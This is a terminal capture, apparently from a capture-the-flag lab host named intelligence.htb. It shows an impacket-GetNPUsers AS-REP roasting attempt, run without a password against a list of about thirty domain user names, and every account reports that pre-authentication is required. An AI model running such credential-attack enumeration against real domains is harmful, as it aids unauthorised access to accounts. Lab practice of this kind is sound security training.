 ❯ impacket-GetNPUsers -no-pass -usersfile users.txt intelligence.htb/ 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] User Anita.Roberts doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Brian.Baker doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Brian.Morris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Daniel.Shelton doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Danny.Matthews doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Darryl.Harris doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Mcbride doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Reed doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User David.Wilson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Ian.Duncan doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jason.Patterson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jason.Wright doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jennifer.Thomas doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jessica.Moody doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User John.Coleman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Jose.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Kaitlyn.Zimmerman doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Kelly.Long doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Nicole.Brock doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Richard.Williams doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Samuel.Richardson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Scott.Scott doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Stephanie.Young doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Teresa.Williamson doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Thomas.Hall doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Thomas.Valenzuela doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Tiffany.Molina doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Travis.Evans doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Veronica.Patel doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User William.Lee doesn't have UF_DONT_REQUIRE_PREAUTH set